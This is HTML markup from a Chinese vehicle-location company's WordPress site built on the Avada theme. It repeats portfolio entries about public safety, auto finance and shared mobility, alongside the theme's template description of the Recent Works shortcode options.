			一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:12+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/3333/">一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/3333/">
						一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/3333/" aria-label="一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。"></a>
	</div>
</div>

	
</div>
</div></article><article id="portfolio-4-post-58" class="fusion-portfolio-post fusion-col-spacing post-58"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
			我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:12+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/58/">我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/58/">
						我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/58/" aria-label="我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。"></a>
	</div>
</div>

	
</div>
</div></article><article id="portfolio-4-post-51" class="fusion-portfolio-post fusion-col-spacing post-51"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
			我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:44+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/51/">我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/51/">
						我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/51/" aria-label="我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。"></a>
	</div>
</div>

	
</div>
</div></article></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p style="font-size: 18px; margin-bottom: 12px; text-align: left;"><span style="color: #333333;"><strong>Recent Work Grid With Excerpts</strong></span></p>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px; text-align: left;">The Grid is one of the layouts included with the Recent Works shortcode. This layout is an informative and clever way to showcase your portfolio. Show filters and determine which categories will be included or excluded. Set various settings such as fixed or auto for the picture size, excerpt length, how many posts to display, how many columns to display, and column spacing. Also set the animation type, direction and speed for the images. You can also use this shortcode with our columns shortcode.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:30px;padding-bottom:60px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<style type="text/css">.fusion-portfolio-wrapper#fusion-portfolio-5 .fusion-portfolio-content{  text-align: left; }</style><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-5 fusion-portfolio-grid fusion-portfolio-paging-none fusion-portfolio-three fusion-portfolio-unboxed fusion-portfolio-text fusion-portfolio-rollover fusion-animated" data-id="-rw-5" data-columns="three" data-animationType="slideInLeft" data-animationDuration="1" data-animationOffset="100%"><div role="menubar"><ul class="fusion-filters" role="menu" aria-label="filters"><li role="menuitem" class="fusion-filter fusion-filter-all fusion-active"><a href="#" data-filter="*">All</a></li><li role="menuitem" class="fusion-filter fusion-hidden"><a href="#" data-filter=".cat1">Cat 1</a></li><li role="menuitem" class="fusion-filter fusion-hidden"><a href="#" data-filter=".cat2">Cat 2</a></li><li role="menuitem" class="fusion-filter fusion-hidden"><a href="#" data-filter=".cat3">Cat 3</a></li><li role="menuitem" class="fusion-filter fusion-hidden"><a href="#" data-filter=".cat4">Cat 4</a></li><li role="menuitem" class="fusion-filter fusion-hidden"><a href="#" data-filter=".cat-5">Cat 5</a></li></ul></div><style type="text/css">.fusion-portfolio-5 .fusion-portfolio-wrapper .fusion-col-spacing{padding:6px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio-5" data-picturesize="auto" data-pages="4" style="margin:-6px;"><article id="portfolio-5-post-74" class="fusion-portfolio-post fusion-col-spacing post-74"><div class="fusion-portfolio-content-wrapper" style="border:none;">
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:33+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/5555555/">在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/5555555/">
						在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/5555555/" aria-label="在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。"></a>
	</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.wanwaytech.com/portfolio-items/5555555/">在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。</a></h2><div class="fusion-post-content"><p></p></div></div></div></article><article id="portfolio-5-post-71" class="fusion-portfolio-post fusion-col-spacing post-71"><div class="fusion-portfolio-content-wrapper" style="border:none;">
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:12+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/3333/">一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/3333/">
						一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/3333/" aria-label="一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。"></a>
	</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.wanwaytech.com/portfolio-items/3333/">一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。</a></h2><div class="fusion-post-content"><p></p></div></div></div></article><article id="portfolio-5-post-58" class="fusion-portfolio-post fusion-col-spacing post-58"><div class="fusion-portfolio-content-wrapper" style="border:none;">
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:12+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/58/">我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/58/">
						我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/58/" aria-label="我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。"></a>
	</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.wanwaytech.com/portfolio-items/58/">我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。</a></h2><div class="fusion-post-content"><p>  </p></div></div></div></article></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;"></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<style type="text/css">.fusion-portfolio-wrapper#fusion-portfolio-6 .fusion-portfolio-content{  text-align: left; }</style><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-6 fusion-portfolio-grid fusion-portfolio-paging-none fusion-portfolio-four fusion-portfolio-unboxed fusion-portfolio-text fusion-portfolio-rollover fusion-animated" data-id="-rw-6" data-columns="four" data-animationType="fadeInRight" data-animationDuration="0.1" data-animationOffset="100%"><style type="text/css">.fusion-portfolio-6 .fusion-portfolio-wrapper .fusion-col-spacing{padding:6px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio-6" data-picturesize="auto" data-pages="3" style="margin:-6px;"><article id="portfolio-6-post-74" class="fusion-portfolio-post fusion-col-spacing post-74"><div class="fusion-portfolio-content-wrapper" style="border:none;">
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:33+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/5555555/">在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/5555555/">
						在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/5555555/" aria-label="在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。"></a>
	</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.wanwaytech.com/portfolio-items/5555555/">在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。</a></h2><div class="fusion-post-content"><p></p></div></div></div></article><article id="portfolio-6-post-71" class="fusion-portfolio-post fusion-col-spacing post-71"><div class="fusion-portfolio-content-wrapper" style="border:none;">
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:12+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/3333/">一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/3333/">
						一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/3333/" aria-label="一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。"></a>
	</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.wanwaytech.com/portfolio-items/3333/">一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。</a></h2><div class="fusion-post-content"><p></p></div></div></div></article><article id="portfolio-6-post-58" class="fusion-portfolio-post fusion-col-spacing post-58"><div class="fusion-portfolio-content-wrapper" style="border:none;">
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:12+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/58/">我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/58/">
						我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/58/" aria-label="我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。"></a>
	</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.wanwaytech.com/portfolio-items/58/">我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。</a></h2><div class="fusion-post-content"><p>  </p></div></div></div></article><article id="portfolio-6-post-51" class="fusion-portfolio-post fusion-col-spacing post-51"><div class="fusion-portfolio-content-wrapper" style="border:none;">
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:44+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/51/">我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/51/">
						我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/51/" aria-label="我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。"></a>
	</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.wanwaytech.com/portfolio-items/51/">我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。</a></h2><div class="fusion-post-content"><p></p></div></div></div></article></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p style="font-size: 18px; margin-bottom: 12px;"><span style="color: #333333;"><strong>Complete Set of Options </strong></span></p>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px;">Every option and description included with the recent works shortcode is listed below.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:30px;padding-bottom:80px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2  fusion-one-half fusion-column-first fusion-blend-mode 1_2"  style='margin-top:0px;margin-bottom:20px;width:48%; margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="background-color:#f8f8f8;border:1px solid #eaeaea;padding: 30px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<ul class="fusion-checklist fusion-checklist-1" style="font-size:13px;line-height:22.1px;"><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>picture_size</strong> &#8211; Can be one of these values:<em> fixed, </em>or<em> auto. </em>Sets picture size to fixed or not.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>layout</strong> &#8211; Can be one of these values: <em>grid, grid-with-text, </em>or<em> carousel. </em>Sets the layout of the shortcode.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>boxed_text</strong> &#8211; <em>Custom</em> setting for <em>grid-with-text </em>layout. Can be one of these values: <em>boxed,</em> or <em>unboxed</em>. This will enable or disable a boxed layout.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>filters</strong> &#8211; Can be one of these values: <em>yes, </em>or<em> no</em>. This will show or hide the filters.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>columns</strong> &#8211; Can be one of these values: <em>1, 2, 3, 4, 5, </em>or<em> 6.</em> Sets the number of columns to be displayed. Only works with <em>grid</em>, or <em>grid-with-text</em> layouts.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>column_spacing</strong> &#8211; Accepts a numerical value to set column spacing. For example, <em>7</em>. Only works with <em>grid</em>, or <em>grid-with-text</em> layouts.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>cat_slug</strong> &#8211; The <em>slug name</em> of the category from which you want the posts to be displayed. Use a <em>comma</em> for multiple categories.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>exclude_cats</strong> &#8211; The <em>slug name</em> of the category you want to exclude. Use a <em>comma</em> for multiple categories.</div></li></ul><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2  fusion-one-half fusion-column-last fusion-blend-mode 1_2"  style='margin-top:0px;margin-bottom:20px;width:48%'>
					<div class="fusion-column-wrapper" style="background-color:#f8f8f8;border:1px solid #eaeaea;padding: 30px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<ul class="fusion-checklist fusion-checklist-2" style="font-size:13px;line-height:22.1px;"><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>number_posts </strong>&#8211; Accepts a numerical value to show how many posts are displayed. For example, <em>7</em>.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>excerpt_length</strong> &#8211; Accepts a numerical value to show how many characters or words your excerpt will be. For example, <em>15.</em></div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>animation_type</strong> &#8211; Can be one of these values: <em>none, bounce, fade, flash, shake, </em>or<em> slide. </em>Sets the animation to use on the shortcode.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>animation_direction</strong> &#8211; Can be one of these values: <em>down, right, left, </em>or<em> up. </em>Sets the incoming direction for the animation.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>animation_speed</strong> &#8211; Accepts a numerical value from <em>.1</em>, which is the slowest, to <em>1</em>, which is the fastest.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>class</strong> &#8211; Add a <em>custom class</em> to the wrapping HTML element for further css customization.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>id</strong> &#8211; Add a <em>custom id</em> to the wrapping HTML element for further css customization.</div></li></ul><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-image: url("https://www.wanwaytech.com/wp-content/uploads/2017/11/home_slider.jpg");background-position: center center;background-repeat: no-repeat;padding-top:50px;padding-right:30px;padding-bottom:80px;padding-left:30px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h1 style="text-align: center;"><span style="color: #ffffff;">Join The 100,000+ Satisfied Avada Users!</span></h1>
